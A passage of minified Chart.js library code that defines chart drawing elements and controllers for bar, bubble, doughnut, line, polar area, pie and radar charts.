a.fill();if(b.borderWidth){(d="inner"===b.borderAlign)?(a.lineWidth=2*b.borderWidth,a.lineJoin="round"):(a.lineWidth=b.borderWidth,a.lineJoin="bevel");if(c.fullCircles){var e=c.endAngle;d&&(c.endAngle=c.startAngle+P,Gb(a,c),c.endAngle=e,c.endAngle===c.startAngle&&c.fullCircles&&(c.endAngle+=P,c.fullCircles--));a.beginPath();a.arc(c.x,c.y,c.innerRadius,c.startAngle+P,c.startAngle,!0);for(e=0;e<c.fullCircles;++e)a.stroke();a.beginPath();a.arc(c.x,c.y,b.outerRadius,c.startAngle,c.startAngle+P);for(e=
0;e<c.fullCircles;++e)a.stroke()}d&&Gb(a,c);a.beginPath();a.arc(c.x,c.y,b.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();a.stroke()}a.restore()}}),hc=k.valueOrDefault,ic=t.global.defaultColor;t._set("global",{elements:{line:{tension:.4,backgroundColor:ic,borderWidth:3,borderColor:ic,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}});var fd=K.extend({_type:"line",draw:function(){var a=
this._view,b=this._chart.ctx,c=a.spanGaps,d=this._children.slice(),e=t.global,f=e.elements.line,g=-1,h=this._loop,m;if(d.length){if(this._loop){for(m=0;m<d.length;++m){var l=k.previousItem(d,m);if(!d[m]._view.skip&&l._view.skip){d=d.slice(m).concat(d.slice(0,m));h=c;break}}h&&d.push(d[0])}b.save();b.lineCap=a.borderCapStyle||f.borderCapStyle;b.setLineDash&&b.setLineDash(a.borderDash||f.borderDash);b.lineDashOffset=hc(a.borderDashOffset,f.borderDashOffset);b.lineJoin=a.borderJoinStyle||f.borderJoinStyle;
b.lineWidth=hc(a.borderWidth,f.borderWidth);b.strokeStyle=a.borderColor||e.defaultColor;b.beginPath();a=d[0]._view;a.skip||(b.moveTo(a.x,a.y),g=0);for(m=1;m<d.length;++m)a=d[m]._view,l=-1===g?k.previousItem(d,m):d[g],a.skip||(g!==m-1&&!c||-1===g?b.moveTo(a.x,a.y):k.canvas.lineTo(b,l._view,a),g=m);h&&b.closePath();b.stroke();b.restore()}}}),gd=k.valueOrDefault,jc=t.global.defaultColor;t._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:jc,borderColor:jc,borderWidth:1,hitRadius:1,
hoverRadius:4,hoverBorderWidth:1}}});var hd=K.extend({_type:"point",inRange:function(a,b){var c=this._view;return c?Math.pow(a-c.x,2)+Math.pow(b-c.y,2)<Math.pow(c.hitRadius+c.radius,2):!1},inLabelRange:Hb,inXRange:Hb,inYRange:function(a){var b=this._view;return b?Math.abs(a-b.y)<b.radius+b.hitRadius:!1},getCenterPoint:function(){var a=this._view;return{x:a.x,y:a.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var a=this._view;return{x:a.x,y:a.y,padding:a.radius+
a.borderWidth}},draw:function(a){var b=this._view,c=this._chart.ctx,d=b.pointStyle,e=b.rotation,f=b.radius,g=b.x,h=b.y,m=t.global,l=m.defaultColor;b.skip||void 0!==a&&!k.canvas._isPointInArea(b,a)||(c.strokeStyle=b.borderColor||l,c.lineWidth=gd(b.borderWidth,m.elements.point.borderWidth),c.fillStyle=b.backgroundColor||l,k.canvas.drawPoint(c,d,f,g,h,e))}}),kc=t.global.defaultColor;t._set("global",{elements:{rectangle:{backgroundColor:kc,borderColor:kc,borderSkipped:"bottom",borderWidth:0}}});var F=
{},id=K.extend({_type:"rectangle",draw:function(){var a=this._chart.ctx,b=this._view,c=Ib(b),d=c.right-c.left,e=c.bottom-c.top;var f=d/2;var g=e/2;var h=b.borderWidth;var m=b.borderSkipped;var l={};m&&(b.horizontal?b.base>b.x&&(m="left"===m?"right":"right"===m?"left":m):b.base<b.y&&(m="bottom"===m?"top":"top"===m?"bottom":m),l[m]=!0);if(k.isObject(h)){var n=+h.top||0;m=+h.right||0;var p=+h.bottom||0;var q=+h.left||0}else n=m=p=q=+h||0;h=l.top||0>n?0:n>g?g:n;m=l.right||0>m?0:m>f?f:m;g=l.bottom||0>
p?0:p>g?g:p;q=l.left||0>q?0:q>f?f:q;f=c.left;l=c.top;p=c.left+q;c=c.top+h;m=d-q-m;h=e-h-g;a.fillStyle=b.backgroundColor;a.fillRect(f,l,d,e);if(d!==m||e!==h)a.save(),a.beginPath(),a.rect(f,l,d,e),a.clip(),a.fillStyle=b.borderColor,a.rect(p,c,m,h),a.fill("evenodd"),a.restore()},height:function(){var a=this._view;return a.base-a.y},inRange:function(a,b){return ta(this._view,a,b)},inLabelRange:function(a,b){var c=this._view;return c&&void 0!==c.width?ta(c,a,null):ta(c,null,b)},inXRange:function(a){return ta(this._view,
a,null)},inYRange:function(a){return ta(this._view,null,a)},getCenterPoint:function(){var a=this._view;if(a&&void 0!==a.width){var b=a.x;a=(a.y+a.base)/2}else b=(a.x+a.base)/2,a=a.y;return{x:b,y:a}},getArea:function(){var a=this._view;return a&&void 0!==a.width?a.width*Math.abs(a.y-a.base):a.height*Math.abs(a.x-a.base)},tooltipPosition:function(){var a=this._view;return{x:a.x,y:a.y}}});F.Arc=ed;F.Line=fd;F.Point=hd;F.Rectangle=id;var Ea=k._deprecated,oa=k.valueOrDefault;t._set("bar",{hover:{mode:"label"},
scales:{xAxes:[{type:"category",offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}});t._set("global",{datasets:{bar:{categoryPercentage:.8,barPercentage:.9}}});var lc=E.extend({dataElementType:F.Rectangle,_dataElementOptions:"backgroundColor borderColor borderSkipped borderWidth barPercentage barThickness categoryPercentage maxBarThickness minBarLength".split(" "),initialize:function(){E.prototype.initialize.apply(this,arguments);var a=this.getMeta();a.stack=this.getDataset().stack;
a.bar=!0;a=this._getIndexScale().options;Ea("bar chart",a.barPercentage,"scales.[x/y]Axes.barPercentage","dataset.barPercentage");Ea("bar chart",a.barThickness,"scales.[x/y]Axes.barThickness","dataset.barThickness");Ea("bar chart",a.categoryPercentage,"scales.[x/y]Axes.categoryPercentage","dataset.categoryPercentage");Ea("bar chart",this._getValueScale().options.minBarLength,"scales.[x/y]Axes.minBarLength","dataset.minBarLength");Ea("bar chart",a.maxBarThickness,"scales.[x/y]Axes.maxBarThickness",
"dataset.maxBarThickness")},update:function(a){var b=this.getMeta().data,c;this._ruler=this.getRuler();var d=0;for(c=b.length;d<c;++d)this.updateElement(b[d],d,a)},updateElement:function(a,b,c){var d=this.getMeta(),e=this.getDataset(),f=this._resolveDataElementOptions(a,b);a._xScale=this.getScaleForId(d.xAxisID);a._yScale=this.getScaleForId(d.yAxisID);a._datasetIndex=this.index;a._index=b;a._model={backgroundColor:f.backgroundColor,borderColor:f.borderColor,borderSkipped:f.borderSkipped,borderWidth:f.borderWidth,
datasetLabel:e.label,label:this.chart.data.labels[b]};k.isArray(e.data[b])&&(a._model.borderSkipped=null);this._updateElementGeometry(a,b,c,f);a.pivot()},_updateElementGeometry:function(a,b,c,d){a=a._model;var e=this._getValueScale(),f=e.getBasePixel();e=e.isHorizontal();var g=this._ruler||this.getRuler(),h=this.calculateBarValuePixels(this.index,b,d);b=this.calculateBarIndexPixels(this.index,b,g,d);a.horizontal=e;a.base=c?f:h.base;a.x=e?c?f:h.head:b.center;a.y=e?b.center:c?f:h.head;a.height=e?b.size:
void 0;a.width=e?void 0:b.size},_getStacks:function(a){var b=this._getIndexScale(),c=b._getMatchingVisibleMetas(this._type);b=b.options.stacked;var d=c.length,e=[],f;for(f=0;f<d;++f){var g=c[f];(!1===b||-1===e.indexOf(g.stack)||void 0===b&&void 0===g.stack)&&e.push(g.stack);if(g.index===a)break}return e},getStackCount:function(){return this._getStacks().length},getStackIndex:function(a,b){var c=this._getStacks(a),d=void 0!==b?c.indexOf(b):-1;return-1===d?c.length-1:d},getRuler:function(){var a=this._getIndexScale(),
b=[],c;var d=0;for(c=this.getMeta().data.length;d<c;++d)b.push(a.getPixelForValue(null,d,this.index));return{pixels:b,start:a._startPixel,end:a._endPixel,stackCount:this.getStackCount(),scale:a}},calculateBarValuePixels:function(a,b,c){var d=this.chart,e=this._getValueScale(),f=e.isHorizontal(),g=d.data.datasets,h=e._getMatchingVisibleMetas(this._type),k=e._parseValue(g[a].data[b]);c=c.minBarLength;var l=e.options.stacked,n=this.getMeta().stack,p=void 0===k.start?0:0<=k.max&&0<=k.min?k.min:k.max;
d=void 0===k.start?k.end:0<=k.max&&0<=k.min?k.max-k.min:k.min-k.max;var q=h.length;if(l||void 0===l&&void 0!==n)for(l=0;l<q;++l){var r=h[l];if(r.index===a)break;r.stack===n&&(r=e._parseValue(g[r.index].data[b]),r=void 0===r.start?r.end:0<=r.min&&0<=r.max?r.max:r.min,0>k.min&&0>r||0<=k.max&&0<r)&&(p+=r)}a=e.getPixelForValue(p);e=e.getPixelForValue(p+d);b=e-a;void 0!==c&&Math.abs(b)<c&&(b=c,e=0<=d&&!f||0>d&&f?a-c:a+c);return{size:b,base:a,head:e,center:e+b/2}},calculateBarIndexPixels:function(a,b,c,
d){if("flex"===d.barThickness){var e=c.pixels;var f=e[b];var g=0<b?e[b-1]:null;b=b<e.length-1?e[b+1]:null;e=d.categoryPercentage;null===g&&(g=f-(null===b?c.end-c.start:b-f));null===b&&(b=f+f-g);f={chunk:Math.abs(b-g)/2*e/c.stackCount,ratio:d.barPercentage,start:f-(f-Math.min(g,b))/2*e}}else{g=d.barThickness;f=c.stackCount;b=c.pixels[b];if(k.isNullOrUndef(g)){var h=c.scale,m=c.pixels;c=h._length;var l;var n=1;for(l=m.length;n<l;++n)c=Math.min(c,Math.abs(m[n]-m[n-1]));n=0;for(l=h.getTicks().length;n<
l;++n)m=h.getPixelForTick(n),c=0<n?Math.min(c,Math.abs(m-e)):c,e=m}else c=-1;k.isNullOrUndef(g)?(g=c*d.categoryPercentage,c=d.barPercentage):(g*=f,c=1);f={chunk:g/f,ratio:c,start:b-g/2}}a=this.getStackIndex(a,this.getMeta().stack);a=f.start+f.chunk*a+f.chunk/2;d=Math.min(oa(d.maxBarThickness,Infinity),f.chunk*f.ratio);return{base:a-d/2,head:a+d/2,center:a,size:d}},draw:function(){var a=this.chart,b=this._getValueScale(),c=this.getMeta().data,d=this.getDataset(),e=c.length,f=0;for(k.canvas.clipArea(a.ctx,
a.chartArea);f<e;++f){var g=b._parseValue(d.data[f]);isNaN(g.min)||isNaN(g.max)||c[f].draw()}k.canvas.unclipArea(a.ctx)},_resolveDataElementOptions:function(){var a=k.extend({},E.prototype._resolveDataElementOptions.apply(this,arguments)),b=this._getIndexScale().options,c=this._getValueScale().options;a.barPercentage=oa(b.barPercentage,a.barPercentage);a.barThickness=oa(b.barThickness,a.barThickness);a.categoryPercentage=oa(b.categoryPercentage,a.categoryPercentage);a.maxBarThickness=oa(b.maxBarThickness,
a.maxBarThickness);a.minBarLength=oa(c.minBarLength,a.minBarLength);return a}}),qb=k.valueOrDefault,jd=k.options.resolve;t._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(a,b){return(b.datasets[a.datasetIndex].label||"")+": ("+a.xLabel+", "+a.yLabel+", "+b.datasets[a.datasetIndex].data[a.index].r+")"}}}});var kd=E.extend({dataElementType:F.Point,
_dataElementOptions:"backgroundColor borderColor borderWidth hoverBackgroundColor hoverBorderColor hoverBorderWidth hoverRadius hitRadius pointStyle rotation".split(" "),update:function(a){var b=this,c=b.getMeta().data;k.each(c,function(c,e){b.updateElement(c,e,a)})},updateElement:function(a,b,c){var d=this.getMeta(),e=a.custom||{},f=this.getScaleForId(d.xAxisID);d=this.getScaleForId(d.yAxisID);var g=this._resolveDataElementOptions(a,b),h=this.getDataset().data[b],k=this.index,l=c?f.getPixelForDecimal(.5):
f.getPixelForValue("object"===typeof h?h:NaN,b,k);h=c?d.getBasePixel():d.getPixelForValue(h,b,k);a._xScale=f;a._yScale=d;a._options=g;a._datasetIndex=k;a._index=b;a._model={backgroundColor:g.backgroundColor,borderColor:g.borderColor,borderWidth:g.borderWidth,hitRadius:g.hitRadius,pointStyle:g.pointStyle,rotation:g.rotation,radius:c?0:g.radius,skip:e.skip||isNaN(l)||isNaN(h),x:l,y:h};a.pivot()},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,
borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};b.backgroundColor=qb(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=qb(c.hoverBorderColor,d(c.borderColor));b.borderWidth=qb(c.hoverBorderWidth,c.borderWidth);b.radius=c.radius+c.hoverRadius},_resolveDataElementOptions:function(a,b){var c=this.chart,d=this.getDataset(),e=a.custom||{},f=d.data[b]||{},g=E.prototype._resolveDataElementOptions.apply(this,arguments);d={chart:c,dataIndex:b,dataset:d,datasetIndex:this.index};
this._cachedDataOpts===g&&(g=k.extend({},g));g.radius=jd([e.radius,f.r,this._config.radius,c.options.elements.point.radius],d,b);return g}}),Va=k.valueOrDefault,fa=Math.PI,R=2*fa,ha=fa/2;t._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(a){var b=document.createElement("ul"),c=a.data,d=c.datasets;c=c.labels;var e;b.setAttribute("class",a.id+"-legend");if(d.length)for(a=0,e=d[0].data.length;a<e;++a){var f=b.appendChild(document.createElement("li"));
var g=f.appendChild(document.createElement("span"));g.style.backgroundColor=d[0].backgroundColor[a];c[a]&&f.appendChild(document.createTextNode(c[a]))}return b.outerHTML},legend:{labels:{generateLabels:function(a){var b=a.data;return b.labels.length&&b.datasets.length?b.labels.map(function(c,d){var e=a.getDatasetMeta(0),f=e.controller.getStyle(d);return{text:c,fillStyle:f.backgroundColor,strokeStyle:f.borderColor,lineWidth:f.borderWidth,hidden:isNaN(b.datasets[0].data[d])||e.data[d].hidden,index:d}}):
[]}},onClick:function(a,b){var c=b.index,d=this.chart,e;var f=0;for(e=(d.data.datasets||[]).length;f<e;++f){var g=d.getDatasetMeta(f);g.data[c]&&(g.data[c].hidden=!g.data[c].hidden)}d.update()}},cutoutPercentage:50,rotation:-ha,circumference:R,tooltips:{callbacks:{title:function(){return""},label:function(a,b){var c=b.labels[a.index],d=": "+b.datasets[a.datasetIndex].data[a.index];k.isArray(c)?(c=c.slice(),c[0]+=d):c+=d;return c}}}});var mc=E.extend({dataElementType:F.Arc,linkScales:k.noop,_dataElementOptions:"backgroundColor borderColor borderWidth borderAlign hoverBackgroundColor hoverBorderColor hoverBorderWidth".split(" "),
getRingIndex:function(a){for(var b=0,c=0;c<a;++c)this.chart.isDatasetVisible(c)&&++b;return b},update:function(a){var b=this.chart,c=b.chartArea,d=b.options,e=1,f=1,g=0,h=0,k=this.getMeta(),l=k.data,n=d.cutoutPercentage/100||0,p=d.circumference,q=this._getRingWeight(this.index);if(p<R){e=d.rotation%R;e+=e>=fa?-R:e<-fa?R:0;f=e+p;p=Math.cos(e);d=Math.sin(e);var r=Math.cos(f),u=Math.sin(f);g=e===-fa||f>=fa?-1:Math.min(p,p*n,r,r*n);h=e<=-ha&&f>=-ha||f>=fa+ha?-1:Math.min(d,d*n,u,u*n);p=0>=e&&0<=f||f>=
R?1:Math.max(p,p*n,r,r*n);d=e<=ha&&f>=ha||f>=R+ha?1:Math.max(d,d*n,u,u*n);e=(p-g)/2;f=(d-h)/2;g=-(p+g)/2;h=-(d+h)/2}p=0;for(d=l.length;p<d;++p)l[p]._options=this._resolveDataElementOptions(l[p],p);b.borderWidth=this.getMaxBorderWidth();b.outerRadius=Math.max(Math.min((c.right-c.left-b.borderWidth)/e,(c.bottom-c.top-b.borderWidth)/f)/2,0);b.innerRadius=Math.max(b.outerRadius*n,0);b.radiusLength=(b.outerRadius-b.innerRadius)/(this._getVisibleDatasetWeightTotal()||1);b.offsetX=g*b.outerRadius;b.offsetY=
h*b.outerRadius;k.total=this.calculateTotal();this.outerRadius=b.outerRadius-b.radiusLength*this._getRingWeightOffset(this.index);this.innerRadius=Math.max(this.outerRadius-b.radiusLength*q,0);p=0;for(d=l.length;p<d;++p)this.updateElement(l[p],p,a)},updateElement:function(a,b,c){var d=this.chart,e=d.chartArea,f=d.options,g=f.animation,h=(e.left+e.right)/2;e=(e.top+e.bottom)/2;var m=f.rotation,l=f.rotation,n=this.getDataset(),p=c&&g.animateRotate?0:a.hidden?0:this.calculateCircumference(n.data[b])*
(f.circumference/R),q=a._options||{};k.extend(a,{_datasetIndex:this.index,_index:b,_model:{backgroundColor:q.backgroundColor,borderColor:q.borderColor,borderWidth:q.borderWidth,borderAlign:q.borderAlign,x:h+d.offsetX,y:e+d.offsetY,startAngle:m,endAngle:l,circumference:p,outerRadius:c&&g.animateScale?0:this.outerRadius,innerRadius:c&&g.animateScale?0:this.innerRadius,label:k.valueAtIndexOrDefault(n.label,b,d.data.labels[b])}});d=a._model;c&&g.animateRotate||(d.startAngle=0===b?f.rotation:this.getMeta().data[b-
1]._model.endAngle,d.endAngle=d.startAngle+d.circumference);a.pivot()},calculateTotal:function(){var a=this.getDataset(),b=this.getMeta(),c=0,d;k.each(b.data,function(b,f){d=a.data[f];isNaN(d)||b.hidden||(c+=Math.abs(d))});return c},calculateCircumference:function(a){var b=this.getMeta().total;return 0<b&&!isNaN(a)?Math.abs(a)/b*R:0},getMaxBorderWidth:function(a){var b=0,c=this.chart,d;if(!a){var e=0;for(d=c.data.datasets.length;e<d;++e)if(c.isDatasetVisible(e)){d=c.getDatasetMeta(e);a=d.data;if(e!==
this.index)var f=d.controller;break}}if(!a)return 0;e=0;for(d=a.length;e<d;++e){c=a[e];if(f){f._configure();var g=f._resolveDataElementOptions(c,e)}else g=c._options;"inner"!==g.borderAlign&&(c=g.borderWidth,g=g.hoverBorderWidth,b=c>b?c:b,b=g>b?g:b)}return b},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth};b.backgroundColor=Va(c.hoverBackgroundColor,d(c.backgroundColor));
b.borderColor=Va(c.hoverBorderColor,d(c.borderColor));b.borderWidth=Va(c.hoverBorderWidth,c.borderWidth)},_getRingWeightOffset:function(a){for(var b=0,c=0;c<a;++c)this.chart.isDatasetVisible(c)&&(b+=this._getRingWeight(c));return b},_getRingWeight:function(a){return Math.max(Va(this.chart.data.datasets[a].weight,1),0)},_getVisibleDatasetWeightTotal:function(){return this._getRingWeightOffset(this.chart.data.datasets.length)}});t._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",
position:"bottom"}],yAxes:[{type:"category",position:"left",offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{mode:"index",axis:"y"}});t._set("global",{datasets:{horizontalBar:{categoryPercentage:.8,barPercentage:.9}}});var ld=lc.extend({_getValueScaleId:function(){return this.getMeta().xAxisID},_getIndexScaleId:function(){return this.getMeta().yAxisID}}),S=k.valueOrDefault,md=k.options.resolve,rb=k.canvas._isPointInArea;t._set("line",{showLines:!0,
spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}});var nc=E.extend({datasetElementType:F.Line,dataElementType:F.Point,_datasetElementOptions:"backgroundColor borderCapStyle borderColor borderDash borderDashOffset borderJoinStyle borderWidth cubicInterpolationMode fill".split(" "),_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",
hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},update:function(a){var b=this.getMeta(),c=b.dataset,d=b.data||[],e=this._config,f=this._showLine=S(e.showLine,this.chart.options.showLines);this._xScale=this.getScaleForId(b.xAxisID);this._yScale=this.getScaleForId(b.yAxisID);f&&(void 0!==e.tension&&void 0===e.lineTension&&
(e.lineTension=e.tension),c._scale=this._yScale,c._datasetIndex=this.index,c._children=d,c._model=this._resolveDatasetElementOptions(c),c.pivot());b=0;for(e=d.length;b<e;++b)this.updateElement(d[b],b,a);f&&0!==c._model.tension&&this.updateBezierControlPoints();b=0;for(e=d.length;b<e;++b)d[b].pivot()},updateElement:function(a,b,c){var d=this.getMeta(),e=a.custom||{},f=this.getDataset(),g=this.index,h=f.data[b];f=this._xScale;var k=this._yScale;d=d.dataset._model;var l=this._resolveDataElementOptions(a,
b);var n=f.getPixelForValue("object"===typeof h?h:NaN,b,g);c=c?k.getBasePixel():this.calculatePointY(h,b,g);a._xScale=f;a._yScale=k;a._options=l;a._datasetIndex=g;a._index=b;a._model={x:n,y:c,skip:e.skip||isNaN(n)||isNaN(c),radius:l.radius,pointStyle:l.pointStyle,rotation:l.rotation,backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,tension:S(e.tension,d?d.tension:0),steppedLine:d?d.steppedLine:!1,hitRadius:l.hitRadius}},_resolveDatasetElementOptions:function(a){var b=
this._config,c=a.custom||{},d=this.chart.options,e=d.elements.line,f=E.prototype._resolveDatasetElementOptions.apply(this,arguments);f.spanGaps=S(b.spanGaps,d.spanGaps);f.tension=S(b.lineTension,e.tension);f.steppedLine=md([c.steppedLine,b.steppedLine,e.stepped]);b=b.clip;d=this._yScale;e=f.borderWidth/2;c=Jb(this._xScale,e);d=Jb(d,e);e=S(b,{top:d.end,right:c.end,bottom:d.start,left:c.start});k.isObject(e)?(b=e.top,c=e.right,d=e.bottom,e=e.left):b=c=d=e;f.clip={top:b,right:c,bottom:d,left:e};return f},
calculatePointY:function(a,b,c){var d=this.chart,e=this._yScale,f=0,g=0;if(e.options.stacked){var h=+e.getRightValue(a);var k=d._getSortedVisibleDatasetMetas();var l=k.length;for(a=0;a<l;++a){var n=k[a];if(n.index===c)break;var p=d.data.datasets[n.index];"line"===n.type&&n.yAxisID===e.id&&(p=+e.getRightValue(p.data[b]),0>p?g+=p||0:f+=p||0)}return 0>h?e.getPixelForValue(g+h):e.getPixelForValue(f+h)}return e.getPixelForValue(a)},updateBezierControlPoints:function(){var a=this.chart,b=this.getMeta(),
c=b.dataset._model,d=a.chartArea;b=b.data||[];var e;c.spanGaps&&(b=b.filter(function(a){return!a._model.skip}));if("monotone"===c.cubicInterpolationMode)k.splineCurveMonotone(b);else{var f=0;for(e=b.length;f<e;++f){var g=b[f]._model;var h=k.splineCurve(k.previousItem(b,f)._model,g,k.nextItem(b,f)._model,c.tension);g.controlPointPreviousX=h.previous.x;g.controlPointPreviousY=h.previous.y;g.controlPointNextX=h.next.x;g.controlPointNextY=h.next.y}}if(a.options.elements.line.capBezierPoints)for(f=0,e=
b.length;f<e;++f)g=b[f]._model,rb(g,d)&&(0<f&&rb(b[f-1]._model,d)&&(g.controlPointPreviousX=Math.max(Math.min(g.controlPointPreviousX,d.right),d.left),g.controlPointPreviousY=Math.max(Math.min(g.controlPointPreviousY,d.bottom),d.top)),f<b.length-1&&rb(b[f+1]._model,d)&&(g.controlPointNextX=Math.max(Math.min(g.controlPointNextX,d.right),d.left),g.controlPointNextY=Math.max(Math.min(g.controlPointNextY,d.bottom),d.top)))},draw:function(){var a=this.chart,b=this.getMeta(),c=b.data||[],d=a.chartArea,
e=a.canvas,f=0,g=c.length;if(this._showLine){var h=b.dataset._model.clip;k.canvas.clipArea(a.ctx,{left:!1===h.left?0:d.left-h.left,right:!1===h.right?e.width:d.right+h.right,top:!1===h.top?0:d.top-h.top,bottom:!1===h.bottom?e.height:d.bottom+h.bottom});b.dataset.draw();k.canvas.unclipArea(a.ctx)}for(;f<g;++f)c[f].draw(d)},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};
b.backgroundColor=S(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=S(c.hoverBorderColor,d(c.borderColor));b.borderWidth=S(c.hoverBorderWidth,c.borderWidth);b.radius=S(c.hoverRadius,c.radius)}}),nd=k.options.resolve;t._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(a){var b=document.createElement("ul"),
c=a.data,d=c.datasets;c=c.labels;var e;b.setAttribute("class",a.id+"-legend");if(d.length)for(a=0,e=d[0].data.length;a<e;++a){var f=b.appendChild(document.createElement("li"));var g=f.appendChild(document.createElement("span"));g.style.backgroundColor=d[0].backgroundColor[a];c[a]&&f.appendChild(document.createTextNode(c[a]))}return b.outerHTML},legend:{labels:{generateLabels:function(a){var b=a.data;return b.labels.length&&b.datasets.length?b.labels.map(function(c,d){var e=a.getDatasetMeta(0),f=e.controller.getStyle(d);
return{text:c,fillStyle:f.backgroundColor,strokeStyle:f.borderColor,lineWidth:f.borderWidth,hidden:isNaN(b.datasets[0].data[d])||e.data[d].hidden,index:d}}):[]}},onClick:function(a,b){var c=b.index,d=this.chart,e;var f=0;for(e=(d.data.datasets||[]).length;f<e;++f){var g=d.getDatasetMeta(f);g.data[c].hidden=!g.data[c].hidden}d.update()}},tooltips:{callbacks:{title:function(){return""},label:function(a,b){return b.labels[a.index]+": "+a.yLabel}}}});var od=E.extend({dataElementType:F.Arc,linkScales:k.noop,
_dataElementOptions:"backgroundColor borderColor borderWidth borderAlign hoverBackgroundColor hoverBorderColor hoverBorderWidth".split(" "),_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(a){var b=this.getDataset(),c=this.getMeta(),d=this.chart.options.startAngle||0,e=this._starts=[],f=this._angles=[],g=c.data;this._updateRadius();c.count=this.countVisibleElements();c=0;for(b=b.data.length;c<b;c++){e[c]=d;var h=this._computeAngle(c);
f[c]=h;d+=h}c=0;for(b=g.length;c<b;++c)g[c]._options=this._resolveDataElementOptions(g[c],c),this.updateElement(g[c],c,a)},_updateRadius:function(){var a=this.chart,b=a.chartArea,c=a.options;a.outerRadius=Math.max(Math.min(b.right-b.left,b.bottom-b.top)/2,0);a.innerRadius=Math.max(c.cutoutPercentage?a.outerRadius/100*c.cutoutPercentage:1,0);a.radiusLength=(a.outerRadius-a.innerRadius)/a.getVisibleDatasetCount();this.outerRadius=a.outerRadius-a.radiusLength*this.index;this.innerRadius=this.outerRadius-
a.radiusLength},updateElement:function(a,b,c){var d=this.chart,e=this.getDataset(),f=d.options,g=f.animation,h=d.scale;d=d.data.labels;var m=h.xCenter,l=h.yCenter;f=f.startAngle;var n=a.hidden?0:h.getDistanceFromCenterForValue(e.data[b]),p=this._starts[b],q=p+(a.hidden?0:this._angles[b]);e=g.animateScale?0:h.getDistanceFromCenterForValue(e.data[b]);var r=a._options||{};k.extend(a,{_datasetIndex:this.index,_index:b,_scale:h,_model:{backgroundColor:r.backgroundColor,borderColor:r.borderColor,borderWidth:r.borderWidth,
borderAlign:r.borderAlign,x:m,y:l,innerRadius:0,outerRadius:c?e:n,startAngle:c&&g.animateRotate?f:p,endAngle:c&&g.animateRotate?f:q,label:k.valueAtIndexOrDefault(d,b,d[b])}});a.pivot()},countVisibleElements:function(){var a=this.getDataset(),b=this.getMeta(),c=0;k.each(b.data,function(b,e){isNaN(a.data[e])||b.hidden||c++});return c},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor,e=k.valueOrDefault;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,
borderWidth:b.borderWidth};b.backgroundColor=e(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=e(c.hoverBorderColor,d(c.borderColor));b.borderWidth=e(c.hoverBorderWidth,c.borderWidth)},_computeAngle:function(a){var b=this.getMeta().count,c=this.getDataset(),d=this.getMeta();return isNaN(c.data[a])||d.data[a].hidden?0:nd([this.chart.options.elements.arc.angle,2*Math.PI/b],{chart:this.chart,dataIndex:a,dataset:c,datasetIndex:this.index},a)}});t._set("pie",k.clone(t.doughnut));t._set("pie",
{cutoutPercentage:0});var ia=k.valueOrDefault;t._set("radar",{spanGaps:!1,scale:{type:"radialLinear"},elements:{line:{fill:"start",tension:0}}});var pd=E.extend({datasetElementType:F.Line,dataElementType:F.Point,linkScales:k.noop,_datasetElementOptions:"backgroundColor borderWidth borderColor borderCapStyle borderDash borderDashOffset borderJoinStyle fill".split(" "),_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",
hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(a){var b=this.getMeta(),c=b.dataset;b=b.data||[];var d=this.chart.scale,e=this._config;void 0!==e.tension&&void 0===e.lineTension&&(e.lineTension=
